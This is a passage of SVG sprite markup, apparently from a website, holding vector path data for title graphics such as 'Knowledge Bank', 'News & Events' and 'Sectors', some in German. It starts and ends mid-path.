0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 